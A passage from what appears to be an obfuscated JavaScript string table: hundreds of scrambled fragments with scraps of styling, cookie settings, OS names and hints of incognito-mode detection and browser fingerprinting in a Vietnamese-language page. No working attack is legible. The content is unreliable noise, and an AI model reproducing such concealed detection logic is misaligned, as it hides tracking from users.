pUmtnM","lmgs5iJ988","xyfxTpZpjs","fx9emwT99k","OcQ8AYDa8I","xz1/yPXdAX","M/Vw4OPfj/","O7l9u5Wj3s","lpr/+uiZOl","IycYKb+PS7","qF+bea+Weq","jW0aaOIJnd","4h7U5zEPd0","7qywie855K","PcofcP1yWh","k81vczMxKq","dN3eWw891R","2aNAdtDDmI","zPce6rNH3h","MrUjcszqJe","p0Uc4Z7io2","/T470XdeR2","m7rNJNLue0","rJ3FPd94d2","json","TBxL70p7tU","XS+ZMrT0L7","pM41jal3q6","8BVMbbkbjA","NPQkiUl9GC","1S3aczEb7X","U+miZpvOpT","02Z/WEPdWO","zcz89ySd5m","t4x9UxbsSz","dvi6MmXkO9","jlVTDo21b5","8AADwaH78x","l2MJu4ZIe4","h2VnwXd4tb","MT4a552Zi7"," (var(--co","zAdn2p6mZn","FI9+XywwNS","mrmwd0+SYz","jbGqTKNO/B","ZO4pzvDk4h","7R1KdNdMPu","detectInco","guklZlam3f","1bG1LU1evs","z1Hkx83pEg","79NDJLsK+E","7hv7IaWLCm","ma0SyfTdzy","HHmfkUPnay","8t5W4V4C4t","BF0ZqKhjRn","OoCs1rU4R0","yR1JjL19U8","CpxwPhGFhZ","7t/w1fyAQB","BtF8sj8n1Z","eOx/ChhShY","0oT2zmJe7p","CfjFh7r1W7","GmeZFaqZvi","JNlnsM92cV","TlSZyJTX/s",'ext x="50%',"lNen01xqkz","E7be+4b+3V","Zvz7eK3fvE","Qz4xtqZZch","KtcWjHlwz3","0lmhE6WufE","LgDL41TYca","j22ifvcELh","VvsNblyE2x","BMPcw9yzC3","Q+0nTL/mnO","+6liXsAALA","YHXFP3IsQ9","3CpviXm5T3","sU19XEUT7w","XRmoqGNGds","k6W6cO6b1o","+7VIO75fK9",'href="#ima',"rVjUKmivZX","gRsUvzHvjV","lRjHpOXPcO","//DgC7D1Np","WNCDUrSzMy","TZT5+hENzr","mnajdzpaR8","8CIfmXq+8J","EvfSmuFff7","0pRQ6pjk2i","RmnfeGJi52","/cqm+Jew6a","wH/mIew5na","575Jz//81K","icR93xe4l7","t3VOvVJNHF","tjFNlGnfg0","SZpbTbGqTJ","aHMGe7JNm/","v5rg9hNvQO","mQmnxc29n1","VojY8IWyIQ","-Age=0; pa","6 284.11C2","/DjP/rD2Nc","pHq4BADZE3","cyygZCcdie","Yo06nbw5xM","Xyj1X+zDG2","MyLOgDAxt5","FyVTf","m5p5t8hFM7","pjl3KWzMlZ","f4pnX+mWKe","+QujLdzwC9","yEJLdJjGvR","vU9wDAABGO","7V8x3ofQp3","bGT3K3rDPc","2ZmyrGJT70","I3H8qOEKVk","N9sPEvfSmu","Fvdpe54XVN","l6WSZ+rqKI","eHdrlJO7pz","dt8tjmPq6t","Ut5a6bkbCb","bde0kELYbp","ylrgw741TZ","a+2V7w4fVP","pZp2yroCrW","kGGcj03+nG","zzjXMGe4JL","W/wHO69lu9","1MrEvesTuK","Yzknc052jw","m0U0eQuzG1","33FGm6ZAGa","x92q8ZEMbE","NyBrMyU12d","ppdqFOXaZi","yTDo2JRrjm","8PXO4/LH0z","CboFBBnuDd","Za7d+Olmmf","gBgRz7/8Y9","rH4Xb54w3v","pGPuHc5lbi","cg5i2jZ403","A15GAOAHRL","nuVQIz/cqW","sS9hU7inu6","ADYD29OAAA","CfuAQAALPL","E81ZliNTIn","adding-log","FNRmHslZnw","9c5y4BwDAu","ht: 1.15 !","/BcXWFfnCp","ORKa+/mnm+","3LfKJe+Je8","ZAgDAp+Iy8","pzP6Ofv02O","inpR9JGayQ","BQzrSaZTF2","pC2M/LIPOp","C2RcarbNGb","5AwrmWp0sk","e4//1v+Jh9","HOaMdAtjV5","C3QjtxTRnh","xrGO6FycwH","fLdN0PvXJf","oLpXW6lan4","MScuHYoIGD","tSIWxH5ZBZ","t9lkddFz+Y","4J2TjhTdnv","u4RsdlYp23","gVmtXklM7U","csUk+fpmdt","T97khcN3Mt","YcQ+rTC3MP","Bcyw+ddIJG","4TRGZu2zln","ILRTmHuaeR","v8KRMTespy","S2PycmQZsa","Il73Zvth+0","peKo9C3swp","BuJc0EfeEi","ner79xpuTY","N6x7XOS3X5","sgIN0lrszF","rQMMDLr170","1RZF6fKfN/","i/5zuHeOdw","eXZTuJeaWI","AC74I0SAAA","PTf/Yblfpw","xHinrj3DJE","73Pifuee+C","height","6WaZ92xnua","pdd4uj2Hqa","5Yzcnca/XP","+tFkjoTmfr","UeTFTMhCS0","1v4WZMhCS3","d4UnEPZ+Xu","ADAirxZAAA","vOiTlJO4lT","N7lVqrmtzB","MbuKpZ1TPf","dyzOEeHZSd","GGzsDdjU9j","ddMLGcL9R0","XF6KzIfhhp","lICS7bWUeT","Gvg87k+ufC","uSIcw1TNvO","IDJ+iKfuLf","dLFOTUm4Wu","G777UCtDZg","0knyzyHe7K","Rz1wRp8p8/","yj10TJN51O","Gf6y70C312","sEIAAaIe+J","gnito lỗi,","3SfzSKdLqb","ly: system","iDumY3EPYB","vY0bgmcBEG","I3Mvt3R0+7","ne2b8LgEAA","czMc7hHjgu","pzJ9c/ydLJ","9NbneK3cmX","HfF053e58R","cAk4yWjCZY","aOIl7ujM8i","AMAWIlDFwA","8S96ZviXmF","YlMw1Mt1Fj","vjhP3AIAsh","5zMS9tU7in",'" height="',"doWcH+0PcD","+Z+lZ8KLAZ",'ne" xmlns=',"SKa3IW5rdj","a//WKYunew","5UJh7aWZ8M","uKeMrPsDK9","w/RAAA3IO6","n/nS2emORG","AAPp5gAKAF","kZv3yceu3l","qhYxwk7Q2G","aJOYOZGWmv","v3yceu3lbQ","S93RnHeIeA","nqZmem+Yg2","srmJZx3QvT","4Sdae/D1+p","AgB3IRT5x7","RobK7bfDPl","8lFcQ8A4M4","2ki7gkTezi","DCxNzr868F","++utm4+iku","PAYMuvGhBq","3+a+T5mBJ4","62LP+drnQi","l7qWJewAAz","OZoHfamViD","x6s35jH7+P","2di7u1jYu7","i1zCyhkmjN","EPbORuAcAS","AzOSFAwCAX","Linux","RIISeCnMPc","O2Fih3Yd8M","vtynutVwZ3","Plmk6n/pkP","qPgAAeCsPy","TZS7d1Tqh1","hNzbx/zLub","vskdrz8RHP","mWBzmIm3j+","uQT98S9xav","2V6/e9zkMA","jP9Upr4vl0","Mfi4Q4AEPf","f8E9+vx/yz","dcjAkz/pm1","NgQcU/ci9h","AuA0OoAAAw","R6mOXNJVtT","EvPlp8ZNT1","ouu7S8inU2","n5tPSK6GnT","uWZyjw7KTu","5fFOk09eFM","nND4LqZaXU","fOumEjeF+o","ncU931iHuA","v4Xf8613/B","gCdug6+m6n","z4hdnfB7Gd","rmzxuyP2Mu","DCH16Ye5h7","z7dZPJ8u0b","7oztSJxz+o","erN+Yx+/j4","axPA7PedR3","+qbSw9ttSn","3S30GCfoYn","v/5t8Dw5cZ","GYe5h7lmEu","G3LRkJVuXM","\n      wid","1z0yIvDWmu","+1n5xPO3fK","eIeAAAwkzc","AAA4JJo5CP","gCgAcjrgn7","bVzJTa9Mdp","HxOUm+i4qG","0SDP9WYYTU","MJ2TFzuZIW","JexGT4t7Dz","MfOJefbOfu","iQBAADgQ/L","PloBw8sdOz","AwCfjp3/x5","Y44n5myZvq","0OfKJe1M3x","YBzP4h7sAH","iXmJK3Oveb","yRumNpg/5x","+zRQye7CEt","twqlzuSyX6","pOZXH3xHL/","XWKP5uvmER","TpZpiaVPjh","fPZPwCUiHv","TLvb2FT3/2","Upu54FMbuK","lvDWTR+fo5","lmEuYe550B","N203c+8Kb/","BAMDGvv1JP","8kQ8AgK3xg","o5Ly9Pp9w7"," padding-l","5iNjNMzsmM","AZ8Y63t2yG","Q7k+HJcwDT","euJeYEve6N","juGeUXqlPE","uaeA4W5l2b","pJzEx98QgM","9b7EOpMZvJ","q+nWcw73X8","jj1Qka4SVq","ADu585BP3e","e05DcA0n4a","QbXBbM8yx1","zWtJ8kJzGH","5lcjfEc3/X","OGUH1CWhq9","uhGwtzD3LM","AitEAtrsTD","YmHuYe2KH9","sO4l7ysyyM","S1ZUkIP5tn","4qZ5th8gu+","4k5aftQTND","jKz7AyvRtz","TUb0/e5fe6","kO6a2V0p1J","cA5jeR78x9","0oA4GbEPXE","IJ+6Jeyni3","ki6SKlM3fE","MXO5khb64k","tGFSqaG9l+","xBrU2YXIyp","AoAHIa4J+5","D93y0PlmFP","xYymGpIuUy","CW+OUzcAwA","e5Vaq5rcwU","HmYBgC4IXF","fE4rPQp1mp","AADDGSwUAA","      stro","4OmbL4Z6aO","Q3Lt68fKd4","logot-tf","UtK6ME8e7x","niknHptp3C","Zkv3cBSQsi","AIHFP3IsQ9","ve6N9sP22/","eIx9xz+fTn","c7h3mv5jvU","M+GSYe24m5","3Ig4c9xYiH","OEMPHZvsc/","nclku0y/lW","N3mPuLehSe","FNO4IBJMuy","73Zfpi4l94","qrzeSa4KJQ","0n+uZETpZ5","KfMQ971DiX","YcQmqLv+C+","7bOL0XR4bz","lateY(-50%","J8GI3EPpsE","h01/uFfjue","VZDVMv+Rnx","uabelGc1jp","JewAAwAhvK","tn-color);","jqPsu9C0Mx","sXMa9HcUyf","nTsu1uWCfB","ZYz/VKa+L5","mZ9b96muFf","iZI7LDzbzr","U/cW7wqvtk",'ink:href="',"ppA3EuaiHv","zWSmb4pZqG","bJ+4bu6ElS","rz/6GeuiFN","V0l7qU2Lw6","9/7VB7KbeA","d+x3odQZzK","4FxlpdcYh7","0U0uQvzeDb","GX1QA2Eo68","m9YgZcaqda","rleJKkzkam",'th="1" hei',"PVQhuR+OeS","6z6Lu8Wyg9","+w3I/zgg6M","u6JQbiZv27","tKYtq2CrlL","M+7Yz3NPaD","kTc83mJe2X","90mb7YeJee","UaFre9P0J3","    transf","FF7tfPh3tf","IOdmH1Ezfi","Pfqm/W9eZv","U6Je6XN9sP","53PM8FFocw","4p8AAAAtPD","XXGIe6ZjcQ","jxD0AuHVel","cQ92+ItnN5","U183y4ZONn","vt+hQsxb8a","rQVzCKdhUx","q6MbrYT99L","SVLSujBNLT","bkliXteiHs","qkytbqhGGc","NzTnaFJxL0","5jeR78x91T","vMtLqjEPcc","hfiHkAWfrk","oc/H/Pg8cu","6gzmcnnhY1","Jh8CCH0L2J","bap2SttiZS","y6z7DPYbpe","LHNNFLtTJM","w94yTj2B6H","4VMm1suE5c","v+5Wx4qx5z","; path=/","/+2v+Jh9Cq","vjhP3AIA5H","qM/Z6KMY5i","CAASURBVNN","7Uicc/qJO5","iTueSHuwee","nNQBgAADms","z6BLH1PaJ+","8 68.8295 ","m8jiaeYjYz","57Sa59VZ25","f7z/6mSviV","Q4w68NE6VG","k/cIHZT74B","f1n3Typi6t","OaWJO55Ie4","RZMbbi5uvk","/zNiXth+Gf","3atZpTuJeZ","amfCwfnfrz","EzSyTLP4Z7","3HPYp3mJO5","KmHB8OnSeQ","}\n  .notif","EAXeOMEAIB","TmYZPdQudE","9kw9hdvmrZ","AgHvmMAwAA","Vyrk2VyvUh","YJJje6UgmF","ichN9FxWMu","jjtC09c7Az","KwtwrMeOTY","AADTmS+Qj7","M3qNNcS8xn","m1c8GOk03H","i3i42xb3ko","ouNFaFGYe6","ZzEPd05Oiw","IdDZh6o5HY","-width: 80","edytgus+mV","NvQOeCS4KZ","3s4iXsW5+i","biYud0vXZO","ClCwQMv3lX","Atuinv1zfa","aEff2hLgZT","Vap18nyttk","Uasxj8rJnu","Pts4vRdHhv","+y4sMqmuFf","WHyIYRcYjN","Tjok8jmYeI","n1s841zBnu","lor: var(-","C6NR18N1Mb","PGYFnAhNpT","qdnbrOFZjp","mS0AR03021","1xiHuuSHuA","sO/5JvhXu/","      <pat","x9GLQZmZ4b","BC6pTD3MPc","4J0LccziJe","c9sJO4BwHZ","T3KtvXhwQ9","gAAAA+Ah8H","kz9vGmKs1a","Q4lpr/+miT","Y7J9YmHuvl","4VebjRzg09","zOPuxUw3Wd","Klra/T2feK","lon38gwT1G","pXeJygFKKa","e4r1nDLBDA","tWBboLGbi/","L33DT/+c/4","Ke5tvinv1z","VW5ZMINKZt","iezdsW/X+6","none","zNoBmzG02/","9Ss7Ss+BFg","lSuY2m39C7","+mtyHwYaty","v0tFOi8IGq","Cttth8m7qU","10.21C72.1","Rvc1czKklw","F1TbFPXHv/","vUkJuaeGAT","7FOcxL3IiO",", Cantarel","sl2TG4fgg3","DqxH3fE7in","m9v/5lnoQA","t8gHA1vlgD","W+ak7hX3AR","ZIwD/mSmPz","Rlem3fIvda","mLWr4/3yt1","sBj9xb7rA4","NVtGrNsICS","0PcDOfgjNO",'ts="object',"VO/nJvWmb4","qa4J+4N3jB","MQSMjeTjs8","WlNCDefZ4j","cE/cSU+Je9","ulSa2cxL3d","rb2aIe+Je0","j03/3G5b7c","efs>\n     ","ua5H2XfhaC","yJxr/XhLTb","MgHAACs7d6","CJJ258ThOp","zm80/IXZJa","YxcUt","w3fW63sQmw","NOdd4d2OYl","F0ew9TXP81","2sz//M8ndc","s+Im1B0Y8u","2EJ88DTWGS","ijtxTRnhJJ","+ZmNOy92u+","DL1tV9P368","GUJLRhqmRG","iHkBTvsf/M","e8e41;\n   ","okPP/Mc8p2","T652ROhOZ+","fY6L6y2Ke4","uBmx4Xi3tW","lSaDo","P7Q9xM5zEP","ol7xSdvuin","m1q97G3IXT","B4HHcRr7bG","iMTNHCY40y","db2KTYHqnI","uMpIYRUYe5","waNMstlXcP","i2sG/m+DLR","ltzrTX5g3B","OZeiRmfDHP","Azol74l6Eu","jcQFzLD510","j8ExgIo1p2","mSMYo6dAS2","MPTcTc6/OT","Slxr7TZfpi","9hqvim33Ev","0TCDuSU7in","y1k2tzymJw","YFrkpO4Z1u","18aBOhswtQ","3/xrln2ywz","bYyj6dfLUz","UmZG1icmHE","zQIyP","5EPAADg2O7","nHP7iTu1az","0S3Gc/MnnV","CnbfXKwmmf","TNnuCewQKa","browser-ch","AAA+IT88Ld","Jl3QiOdL93","AAErEPXEvQ"," 69.3295 2","L305nnj3sB","laEzgmALh2","EjeG+G93lL","bf/pnvMMCA","Mr96bBAgdL","Z5s8xZM7dG","2FT3/2dN6B","K6zKWgNVTH","/Z/K9mTytL","MQ93RmeRNy","IAQCAGHFv3","7nnvgkWxxC","7OYl7xU0Q9","Je/XNpYe22","GdsFz","My9NDM+Gea","WFT3KtvXhw","fVPM9/HjMA","vnSyTkyHNj","UzMPSsTc28","+OX5oG5n2+","4TYJakJzjT","3WaFvmmmIX","nJO5ZrNOcx","VLPZtjsEzH","GBDxD1xL0L","ToLmVx/hox","s0xeKbjQRr","9VBx+UPpn0","xP7Yci3/WK","DvjOePr56l","FixIhhAzC3","i5trkob5LL","wpcZudxfrj","85WbywyQx1","PojH5nxOw8","H5d+5wpkiI","4Xy1k2txym","//6nd8R/v+","F1PdfQSKWk","ins9J3LNYp","kmT6s+6aVM","L7d1tLu4t3","rjXcmV0s52","Qd3y4Xy1k2","Ef57vujQaC","OJZOoyvW+S","ex0zcW+sk7","cW4h8AAAAG","h3scM+MZOZ","7IyU16fTXG","64lSZ/juQQ","gcJmZ9eveh","6WeYyk6dbJ","UzzJTVMl3E","1QNKZh4jjd","nl/elvbv+X","5wUzTza+fv","7t9DJLrq2v","aLVKMs5Hpv","G2czUz4WDc","PkAANgrD7I","0YJ493iN2L","kvO8kxKU3r","PAD4VvOEBA","ul4kMa0XRW","YCw8tAByWu","2UNTD6EPo9","4Q/fm333d1","NiHu6s+7zO","v+Zb3/+mf+","HsXI5+4t8q","uAN8zfFveh","cG4wg7okQ9","vprkpg7kJW","uiQ1IRiNDu","Ebp7ZMZlp+","3233/x9/iY","tO2VTTyfbl","6xGpkR1x+m","a3dTpIZ8v8","21bG7ry7D2","dxztQ9jnM1","Olsn1DUmdi","v>\n       ","vkg7pmNxD0","kéo xuống ","W/whvmbDXF","oZ66IU2U+f","xL30sQ9AIA","eodcj/OCDo","xL3osQ9AAC","Mdulk+o6nF","H0oJmjgMMe","NZhTmXp3p4","Mac OS X","8IPAHAAZyO","8W9+uY4cQ8","JWZ8vpsilN","cco4Oy86C7","ADg88CHEwA","/jG3tJ+9S/","yoZHEnLR9K","BAABVXiYAA","9FsBbPsW7e","B8uOUeHZWf","H5+jkiYE6Z","bRnlMrj9D6","4+fFWD/k53","4o54ZoZNl3","TZVrWpjtOr","tY2Lu6VO/7","/8ZV8AAAPe","nZCdHzLwXz","TL2SEm6S12","PtxRtCZiYY","37KR9EvacR","X9tJ+IcwPQ","5je5Vaq5rc","70n2/yRx8Y","kKZdHxiiWM","UzNxxmSeyA",'class="hea',"GKux3/+mf/","lPvgGeCi0K","MuYy9hspHM","qFf8ffAgNE","cgHAJDjwQo","70U1x73ab1","32XxC7JItz","mxelH3rljH","hOlmm7fVAV","shzcMAIBPz","+HowdyvAJl","jaKaTYUKxK","/10JnQ+qfK","A4IPydeQj7","iffyDBPUbG","TS03VvoZBd","QJxT3IS93R","dixOY0PAAX","5yYecfUM23","JibknBoG51","i493SwqZpp","PAACALfKyC","Yl5NQKTDyG","nwtx7rdxzt","7EO+FJHmS/","7rvZhjLOZq","Jf610TZwq0","jyRmatDiaB","aYiG/qDD3X","ZviXsuV0c1","zOYl7Fus0J","yAAAAA8jtP","555Dv83jZm","gsAcEZb5BP","Rlet1SnhrJ","EbijMPcw9i","aM6xGpkR1x","T65/l6WSZ+","w8S97LEvZH","cvstj47mnG","vJu7FN8W9s","+94ejFoMzO","PwthdxbKO6","OXIJ+5FiXs","vCXf3UO+c5","wwAAN7oi3z","tk86LdMxv3","DwAeceH+9V","JLt6CqQ0Po","3RYdhL3lJl","ILpTnfzmf4","S8NAnQ2Yeo","cjzOCzkw0t",": 100vh;\n ","KA4W94ubVu","CVTnifGbKm","w95YxMffqT","18PkGnvAwh","WL1NMnqdlv","xwAAAC0JB7","iKGmCYnOI3","mPUY+cU/ci","R6Y+/kmGvy","bbP4JsUtSE","7hnsU5zEvc","Fvrte15vYJ","W+Wk7hH3Kt","J+dnNvTdh8","ny+R6kaTOR","Mka+dIgQGc","J/gAwCAnTn","EPQBgbxxOA","/5Cv5AABm8","+Eew3Q8AHn","yLuzd4U9wA","DJxuZ0EhiT","d7K9P3abcw","h7H3MZmE51","N194LmCviV","N3dCSJSX0Y","+dzEvd0p2U","EzkcTTzELG","G58S90mb7Q","inG2cj036m","KknMTH3xCC","RdXClN2NtW","c6YfAghhF5","zZ7gnsECmt","kmKeo2EzUy","jfvMzxRbkr","bEXM/H+WUT","NDZ5BKoEqb","PycmQZsahT","EY5+AAAsFu","WbHZKbhU91","t3VOqHUR8s","PNOAbkv3Wq","q/9/d+/5SH","oAZoZNlalL","DC4zMz6dW9","9QxC13ZhPS","5nvY0bgmcB","kxm8nlhY9/","ujZ1t3syxs","gALADvmpP3","Gmn9zlx33M","/4s4pv81Qv","bVOKW/N5Le","Y0PAAXGZmu","87T6e59Srd","+Ql8hH3fE7","vinsAAAfnM","roD1kZRJVe","6xRQz68Qyh","H3908z3MSP","wky4Ztcwto","XU3xb365jh","JCFqWSsTpa","U5u1sNtX5C","ACndyfwAQB","f/8AADziHt","Jff3HMnXpZ","0zcW+sk7un","Y5OfdHk2It","nBPat8wLUO","Va5FP3AMAA","Tefu/Ce3/4","u8QJCCI0V5","p3qc1dujO4","uOVCYe2lmf","Lr+uLtSkwq","LNjMtPwqW6","rmO7FCUzHp","OlsntQ7BBG","mH6JT8z9ov","k7unO1IrEP","85npoS3ZvL","TuSDFourHb","+kUM0cA84q","rGJT702EJ8","h4v3IXJ0Y7","SaubB3T5Jj","YtzdFh2Eve","E32WP1p5pG","xOn7/LYeO6","1Xkbbl1n+E","getRandomV","UzLACOzft3","p7FOs1J3Bu","OAOQ5jcKZ+","hq9fZ947OZ","bzS4eyVqW3","then","c6sn3GuYc5","bkHkvDXStf","xnhlIEJX7Z","Im5V2di7u1","sZe2HLId3t","3.86 0.959","MapbtOYid9","KczofNJlWM",'" width="1',"Ik7Qv+5Wx4","JNKZtq2jk+","MgDAOzM9cg","20U9+/I24l","rVcGd1sJ+6","/BTGXtm5mM","YeS2Ye+rcX","QgxTB1vmKz","AYfmAAAAPD","aah5ePiOR4","m+2HiXnpT3","b59woj8n1Z","PSbxjG1t17","6XN9oPEvfS","4qAOAExP3x","pmdgjxrEd0","EEFLEJorQI","RS0cm6QRCZ","AAAzfnh797","P3NvLprjXs","zy87wasQ9n","+ck7lms05z","neh1xr7gJ4","AAPvhEAkAA","TVs+aFtY/r","Gh6QmEPeSJ","eZxtwKm+2x","7fD9YJrncI","HyqW+iEmFQ","AAKS5j3zEP","4ZzYS9wAAH","HAADAhyEAA","zwsa+j48/6","Y98apMrVap","31Al23l6vJ","Pe+is0bMja","lsaGhlxfm3","VOmU8jnk8m","AAANm9K2Lu","z9nqQbqkjm","45/O9Ool7H","WkZYGTWr3s","/1qIdPmlsv","7didxT3feH","DIBzAidLFO","Q0gCuYzqz/","Awp4in7iXJ","0zuHea/mO9","3WyTB/WfdP","G3GbzT4hdk","TdlU0iv2lm","IfAAAANyKF","M3bAoqYcHx","YPYTb0Dngk","6ZWJO5ZncQ","qUJJmZia8H","TNsW9liujm","euNgZ+K1us","MKkqIk6Wea","5cLvfhelPp","wAAwGVemAA","JmZ9evehtw",'429.12" fi',"pfWM23Wz3/","3j7j3wt9//","ONsZPrvVMN","dNqksnUpae","nt;\n  }\n  ","Id75Lggapl","ifD3HMzMfd","89/rhMbj71","3xb36ZseFV","8O5VjDLs5g","pO4FxlpdcY","QjLnN5p8Qu","i/P4Z6OeQ7","spASHabxJQ","container ","H7SJK1Nvdj","nsU5zEvciI","bWGSGOpSY/","sW/X+6+4+n","vvSnu1Tc7L","SP0CYW5h7l","T03raJpSlz","jpZpn3bGe5","ZNlalLpgwO","3V2P+Q7B3y","rhX2+u8sNq","\n    heigh","YKdt9crCaZ","0EGZUxzgzJ","uJOytS0siJ","R4p64FyHui","OgOWhhz05K","mHVPPtBXLA","OJkzd8SiM3","IBTaYl7C5E","d3p8/mcxL2","jE06gjEzzw","uqU8Xjm2q2","008 68.829","/re/o+bn1S","izD3MPQcKc","NfVMwjUnFp","rKhjYm5h7k","9d6wbVO4Zl","zXl6fTzh3y","VCiNsapMo0","rbzTi","wCwAATPXJz","kYe69Vu652","uIeQAO4CAE","No2ymNy/Rl","QQujW4kWGE","h4APB7exAA","UytTXeceiE","vtXLP1T6Mc","lcncc9jJu6","P6R57Jn7Vy","FveimuLfep","oC4N31T3Ct","+L8ghH1hJ2","YFnAhNpTNt","uP0Ojdfey9","sP6x/U+QDA","wAAAKvzZgQ","P2kSVqberH","j6TdLLMc7g","5fT7h3C0fe","ZCcdiezdsW","fZwSdmWhoY","e3PHZMPofl","qt4ASKE0Ik",' id="logot',"oPejz","sylu1qnPok","n2vh/aHuBl","joZpn3rcep","3vBD3ABT4B","OEOwLcaa+c","tS4W+b8xcs","MWWyqdXKF4","ixD1xb3RK3","MGPlMn9QIn","RTCg21Tr5R","vuPcxA76x5",'ontent" fi',"2YjcQ8AAPg","DXEZo7Qiwt","G3eIfdakzJ","HKPXRMk3nU","vtGs4tHspa","ugUeyxS30c","MqctHyEowd","yyb51X70Qy","0V2wR71Eik","wuf4MGbuuK","IY9q2CqfO5","IIHAABcJO4","xMAAKxI3BP","PKYnAxpZhz","sK/wwAAIAB","AAGCMlyoAA","9OhNzbx8Tc","tO+yJqB35h","S019/TRJzB","PiN1dMPuZE","Je6XN9oPEv",'.6001" wid',"+XOyvSUsub","659YyOIzot","JEjzjVM2cy","Dve+tesg3A","3ICsz5fXZF","XVHcS+6Ke5","UjcszqJex4","jkjlDSA65j","{\n    filt","8E2KXpCY40","MbctH3qdJq","5zeafELskN","twFM8p7VGk","QahMvHYTQK","5q3ATRjbs/","7AdE5c7WaE","1ClpDFiZ9N","x+MReGjJWM","Y0ipvZF4Cy","T5AMA4DkeF","7GsY7oXJzA","4lybuAUCeF","ke-linejoi","K2A6T6bUo1","uJedFPcyyy","J03d5bDz3V","eaZlgdh4Tn","Z9A0jJe9ma","Qh9H0HMzz/","z4R39l3znc","e6Je4kpca9","gZPrLvQLfX","nM1PWTL8ze","lMcNNVJ3LM","AD28R//+3/","5NI6pDakw9","O7FCUxoeAA","PbbUp7tU3u","wA4GocXAAC","EQMMU1OcLq","NVPemRjN/9","v7kcyovz3Y","p18I8M8RcV","rlynm6eUK5","M32KGe0+1+","yIlQdwT96L","VzELfk5l8v","q1mlO4l5kp","ifGbKmul3J","Uv8dFOsXMa","Iz+Fec9/BN","mXoIS","peJDGtF0Vj","kpuFT3UInx","uKe7vRA3CP","KeZKXsMoCS","HVMZ9ZfphN","LmX4pTXzfL","eZu/RpriXG","KAzEw1tzNh","t6ayaNzdPL","8u8U0DuS7d","Th3XftDKmr","lAABuxpvIt","wDATjmkAgA","2aewz1yXBC","ObxyPYw+m6","aIsy918o9V","SxD0AAGZx0","3TAAzQifL1","KxCbI1Jpqm","Tfre/M2xb3","6H/1c0yxlI","EUubYGdAyG","  }\n   .no","rjYGfitbrF","30i2NsfyYx","NXFBorQAmH","dAyQKbJHGf","+4t9lkddFz","NLUzMvTrzU","n: round; ","JNjMhM6n1S","bknbxO5C/O","WzMT7kQ1jf","XTCxnC/UdL","0QmWJUjzme","hvjVJk1bPm","4NHFP3IsQ9","disabled","\n    trans","dbcgH","inVmQhl0vG","1JCbmnhjEr","+J+577oFHs","3tE+PJsuAm","Ql1oac4Z7S","InSxTk6Kag","v2dvm/elt8","MvToTc28f8","eJ2mvjp28i","fXdi7rT/75","vktSZyNTXP","joh5nVcQTH","x24zgZ4nxP","Ie+JeA5EPA","5I0JIxH7+h","phofP75vzl","9E565e6mSu","9yDmRqb4d4","3xD1xL0LcE","vR2wwuMzM+","AUzwgADBE3","8+TYpznTn4","ZKaUIxmp9M","VkTWm","7izdNW6PG6","FvXPEvYXIB","StrzM79JOM","fQIp74l7xy","fcw98QO65m","jJJTHr4mFB","2VyvUhSZyJ","2Pq2hq9fZ9","vTB6do5MnB","dOd3ufEfc8","r: #333;\n ","+R9cR70fKM","referrer","ggQaAUxL3x","ey5XRzXbiX","okd1jMx96x","sX/c25F56X","s6ru/8wYUz","PeCv5gWK+1","cvsPM4Pl5y","UzXfo","eTbZC5cTiy","p4+9SQm5p4","7DflulyN5W","dxD3d6YG4R","XQeXeKYLnK","Gfv5Xfyn9b","naBJxz+ck7",'1" height=',"Ye7bJRzC9y","dlekpZc3LH","GKJYxnzHO7","oK4t8VJ3Ct","d3mmZW0Ah0","qjtNbkfkw1","lMkODUjvZj","+twz+RnA53","hGXQ2tRdXC","um2IWtmPic","Ilscw9bVfz","euDc6J+6VN","PzcTcq/GSD","uZ9hifKTel","+LRzwHSsUQ","EzXAOzjjtC","3iHwAANvlQ","eQDAAC2wIs","QUPuu3RBMZ","WPJ4RzYh7e","H5mZxxXwe0","sx741SZWi1","O4p4ys+wMr","8891Vh8zvT","78U1xb2x12","hJ6MM8e7xE","ikqNhN1skw","ZdmxifD3HM","dvZpjp9puP","eSrHV9lXP2","rg/2000/sv","QvzvjhVpnj","CWcahY77oc","ayLS55TJxK","HNfyQcAjPN","7ka6+Y5N8p","WkR9WFC8fk","XvPEfkAAAC","G5558g+fqC","5ehlm0mWDj","t3oKpPRp0B","b2x1b1tinu","S2ae+q8Iuz","5iXsW6zQnc","AAA+MJt5CP","6whsJAAC88","sE0+4K5Z5x","W3upMf2HOO","wDerBOYd7z","C38OY45bJ5","4MGgax9S61","eQuQDADwMA","swtzD3HOgM","AAA8/m//uV","f8/14l38/Z","MhOS0u5j16","ETujrP5apS","WQ7prZXSnU","5lZdoZXI+7","nWpmQbXox9","ze)) / 2\n ","TGulzlMDVP","DFNC5OZhqd","Gbit1ruFma","/3Cvw3fW63","TNsW9a1dFN","vFrxO008dO","GPCYve4Z7T","pg7kJWZ8vp","Twm1z8jdSY","zQkGLpJLpz","nEeYe5p6Kw","A30XcT7FJs","7kqsS5u1sN","XhLi32knc0","T0Tc8/KxNz","VCXWgrzdja","DtcuAAADXj","zV2xqN64Up","mJpU+OECpj","cAAcl7ol7E","ZzsEZp33hi","X1ojnjsmH0","HsGwORDaK2","SNDMz4e1wv","Tc4VjCrdeb","DCN1dbGLoJ","XLmt/zMcz/","d0JIlJfRgG","nxH3PPfBIt","lnYjonLnaz","7BDLfLhd68","dW+hkF13bX","gEAAGjwAQo","l65gmx2Qmd","Lmf5yr8B31","UvPghcFLrP","OfosOwk7ik","PIbNuTKhBS","mM6HzSZVPN","9/QYAAKfiA","O2NjYzbZDv","epQYvrrr2v","3Ss8sfLPIT","R/uVwuZNrd","7bpYSlZ+Ae","vuhzaGjVOJ","z3JNt3oKpP","e6liXsAAHB","qWZ8ckw99x","V6fu125h7o","mu/6beyKmz","VnC3Buee9I","          ","9C2O6YrNAJ","pW+getsgPc","vZfp+7TbmH","WFh54RoRtz","HsW9mBC+xD","hZJyz","wRdtNR5lH0","6MWWxqfYd3","ZhgtqydKKQ","W+5lnjx462","piYe3XmpTD","/nQmdT6p8q","35o25hKWQO","2b/rY2JvZf","VOn07Tczzx","e4k8Zf/Th3","suDDa4LZnm","upZnxyTD33","OSJgTplPJ6","2Mk97Doszx","2Es3CCE0Cz","995orj3wt9","ccEZ3RIaoJ","nvi3uAN8zf","nr8Kdl9sZe","G+i7ifcrmx","p2ZaGhhYu7","nz8CIfmXq+","u1MkyDS1ZU","Fs881q/TDF","R6R6TLE/I1","VbKph+iU/M","pvTTKT9CmO","/2Ow7cDV91","RuCfuRYh70","X2BT3cpviX","DdzU9yr7S0","7HcmEYlOtk","O43NBOMb42","aS8S9xOEOz","XfDPga2Sfh","14Xp8o8Kft","wGe6XiQxrQ","853AEAMChP","dNdMPuZEgc","MwtxrYWLu1","Jh7bibmXo2","kX